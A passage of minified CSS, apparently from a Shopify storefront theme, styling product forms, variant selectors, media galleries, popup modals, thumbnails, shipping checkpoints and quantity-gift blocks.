1.2rem;max-width:37rem;min-width:fit-content;border:none}.product-form__input--quantity-breaks{max-width:none}variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input:last-of-type{margin-bottom:0}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{--color-foreground: var(--accent-color);border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgba(var(--color-foreground),var(--variant-pills-inactive-overlay-opacity));border-radius:var(--variant-pills-radius);color:rgb(var(--color-foreground));display:inline-block;margin:.7rem .5rem .2rem 0;padding:var(--variant-pills-padding-y) var(--variant-pills-padding-x);font-size:var(--variant-pills-text-size);letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label.variant-pills--bold{font-weight:700}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label{text-decoration:underline}}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].disabled:checked+label,.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{margin-bottom:1rem;font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.main-product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}.product__text-container{--font-size: var(--mobile-text-size);--icon-scale: 1.2;font-size:var(--font-size);border:solid var(--border-size) var(--border-color);width:100%}.product__text-container--fit-content{width:fit-content}.product__text-container.side-margins-negative{width:auto}.product__text-container--fit-content.product__text-container--center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--right{margin-left:auto}.product__text-container--background{background:var(--bg-color);border-radius:var(--corner-radius);padding:var(--padding) calc(var(--padding) * 2)}.product__text-container--multiple{display:grid;grid-template-columns:repeat(var(--item-count),1fr);column-gap:var(--column-gap);row-gap:var(--row-gap)}.product__text-container--multiple.product__text-container--fit-content{display:flex}.product__text-container--multiple.product__text-container--vertical{display:flex;flex-direction:column;align-items:stretch}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text{display:flex;align-items:center;text-align:left;justify-content:flex-start;color:var(--text-color);font-size:inherit;line-height:1.3;margin:0}.product__text-center{text-align:center;justify-content:center}.product__text-right{text-align:right;justify-content:flex-end}.product__text img{height:1em;width:auto}.product__text .material-icon,.product__text img{font-size:calc(1em * var(--icon-scale));margin-right:.25em;color:var(--icon-color);flex-shrink:0}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding-left:1rem;padding-right:1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__text-container{--font-size: var(--desktop-text-size)}}@media screen and (max-width: 749px){.product__text-container--fit-content.product__text-container--mobile-left{margin-left:0}.product__text-container--fit-content.product__text-container--mobile-center{margin-left:auto;margin-right:auto}.product__text-container--fit-content.product__text-container--mobile-right{margin-left:auto}.product__text-mobile-left{text-align:left;justify-content:flex-start}.product__text-mobile-center{text-align:center;justify-content:center}.product__text-mobile-right{text-align:right;justify-content:flex-end}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product-info__image-block{display:flex;justify-content:var(--image-alignment);width:100%}.product-info__image-block .media{width:var(--image-width)}.product-info__image-block img,.product-info__image-block video{border-radius:var(--border-radius)}@media screen and (max-width: 749px){.product-info__image-block--mobile-alignment{justify-content:var(--mobile-image-alignment)}.product-info__image-block--mobile-full{margin-left:-1.5rem;margin-right:-1.5rem}.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{max-width:700px;border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;padding-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--horizontal .material-icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:auto}.icon-with-text .material-icon{font-size:var(--icon-size)}.icon-with-text .h4{text-align:center;font-size:var(--text-size)}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:calc(var(--icon-size) / 3)}@media screen and (max-width: 750px){.icon-with-text{--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size)}}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}}.product__sku.visibility-hidden:after{content:"#"}.product-media-container{--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position:relative;width:100%;max-width:calc(100% - calc(var(--media-border-width) * 2))}.product-media-container .media{padding-top:var(--ratio-percent)}@media screen and (min-width: 750px){.product-media-container.constrain-height{--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max( var(--constrained-min-height), calc(100vh - var(--viewport-offset)) );margin-right:auto;margin-left:auto}.product-media-container.constrain-height.media-fit-contain{--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width:min(var(--contained-width),100%)}.product-media-container.constrain-height .media{padding-top:min(var(--constrained-height),var(--ratio-percent))}}@media screen and (max-width: 749px){.product-media-container.media-fit-cover{display:flex;align-self:stretch}.product-media-container.media-fit-cover .media{position:initial}}@media screen and (min-width: 750px){.product-media-container{max-width:100%}.product-media-container:not(.media-type-image){--aspect-ratio: var(--ratio)}.product-media-container.constrain-height{--viewport-offset: 170px;--constrained-min-height: 500px}.product-media-container.media-fit-cover,.product-media-container.media-fit-cover .product__modal-opener,.product-media-container.media-fit-cover .media{height:100%}.product-media-container.media-fit-cover .deferred-media__poster img{object-fit:cover;width:100%}}.product-media-container .product__modal-opener{display:block;position:relative}media-gallery .slider-buttons{width:100%}.slider__dots{height:auto;min-height:3rem;flex-wrap:wrap;max-width:100%;padding:0 .3rem}media-gallery .slider-counter__link{padding:.5rem}media-gallery .slider-counter__link--dots .dot{width:.6rem;height:.6rem;border-radius:50%;border:none;padding:0;display:block;opacity:.5;margin:.1rem}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot{width:.8rem;height:.8rem;margin:0;opacity:1;background:rgb(var(--color-background))}@media screen and (max-width: 749px){.product__info-wrapper--top-padding{padding-top:1.5rem}media-gallery .slider.slider--mobile .slider__slide{padding-top:0;padding-bottom:0}media-gallery .slider-mobile-buttons-overlay{position:absolute;left:50%;transform:translate(-50%);bottom:0}media-gallery .slider-mobile-buttons-overlay.slider__dots{width:100%}media-gallery .slider-buttons{column-gap:1rem;padding:.5rem}media-gallery .slider-buttons.splide--transparent-arrows{column-gap:.5rem}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows,.slider-mobile-buttons-overlay){padding:1rem 0}media-gallery .slider-mobile-buttons-overlay-container,media-gallery .slider-buttons--no-pagination{padding:0}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows{padding:.2rem 0}media-gallery .slider--mobile-arrows-pagination .splide__arrow{position:static;transform:none}media-gallery .slider.slider--mobile{scroll-padding-left:var(--mobile-scroll-padding)}media-gallery .slider.slider--mobile .grid__item{width:calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2))}media-gallery .slider.slider--mobile .grid__item .product-media-container{width:var(--slide-inner-percentage-width);margin-left:auto;margin-right:auto}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing:after{margin-left:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-left:0}.slider--mobile.product__media-list--no-outer-spacing:after{display:none}}@media screen and (min-width: 750px){.product-media-container .product__modal-opener:not(.product__modal-opener--image){display:none}media-gallery .product__media-list+.slider-buttons{display:flex}}.custom-product-field{display:block}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}.product-form__input .select__select{height:3.5rem;padding:0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select,.product__info-container .quantity:after,.product__info-container .quantity:hover:after,.product__info-container .quantity{border-radius:calc((var(--inputs-radius) / 5) * 4)}.main-quantity{--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before,.product__info-container .quantity:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small,.product-form__input .select__select{height:4rem;padding:.5rem 1.2rem}.input--small{border-radius:var(--inputs-radius)}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.shipping-checkpoints{position:relative;display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;align-items:flex-start;column-gap:1rem;--icon-size: 4rem;z-index:0}.shipping-checkpoints__bar{position:absolute;top:calc(var(--icon-size) / 2);left:50%;transform:translate(-50%,-50%);width:calc(100% / var(--item-count) * var(--item-count-sub));height:.2rem;z-index:-1;display:block}.shipping-checkpoint{display:flex;flex-direction:column;align-items:center;text-align:center}.shipping-checkpoint__icon{width:var(--icon-size);height:var(--icon-size);border-radius:50%;margin-bottom:1rem}.shipping-checkpoint__icon span{font-size:calc(var(--icon-size) / 2)}.shipping-checkpoint__icon img{width:calc(var(--icon-size) / 2);height:calc(var(--icon-size) / 2);object-fit:contain}.shipping-checkpoint p{margin:0;font-size:1rem;line-height:1.2;letter-spacing:0}.shipping-checkpoint p+p{margin-top:.5rem}@media screen and (max-width: 500px){.shipping-checkpoints--has-4{--icon-size: 3.4rem;column-gap:1rem}.shipping-checkpoints--has-4 .shipping-checkpoint p{font-size:.8rem}}@media screen and (min-width: 1000px){.shipping-checkpoints{--icon-size: 5rem}.shipping-checkpoint p{font-size:1.5rem}.shipping-checkpoints__bar{height:.3rem}}.quantity-gifts{display:grid;grid-template-columns:repeat(var(--item-count),1fr);justify-items:center;column-gap:.75rem}.quantity-gift{max-width:12rem;width:100%;position:relative}.quantity-gift__container{display:flex;align-items:center;justify-content:center;background:repeating-linear-gradient(-45deg,rgba(var(--color-base-text),.1) 0px 6px,rgba(var(--color-base-text),.15) 6px 8px);border:solid 2px rgba(var(--color-base-text),.75);border-radius:1rem;padding:10% 0;aspect-ratio:1 / 1;position:relative;transition:all .3s;z-index:0}.quantity-gift--unlocked .quantity-gift__container{background:var(--unlocked-bg-color);border-color:var(--unlocked-border-color);transition:all .3s .5s}.quantity-gift__title{text-align:center;font-size:1.1rem;margin-bottom:0;margin-top:.75rem;opacity:.5}.quantity-gift--unlocked .quantity-gift__title{opacity:1;transition:all .3s .3s}.quantity-gift__lock{display:flex;align-items:center;justify-content:space-evenly;flex-direction:column;position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:5;background:none}.quantity-gift--unlocked .quantity-gift__lock{opacity:0;transition:all .3s .2s}.quantity-gift__lock__top,.quantity-gift__lock__bottom{margin:0;font-size:1.2rem;text-align:center;display:block;line-height:1;color:rgb(var(--color-foreground));min-height:1.2rem}.lock{--lock-color: rgba(var(--color-foreground), .75);width:2.4rem;height:2.1rem;border:.3rem solid var(--lock-color);border-radius:.5rem;transition:all 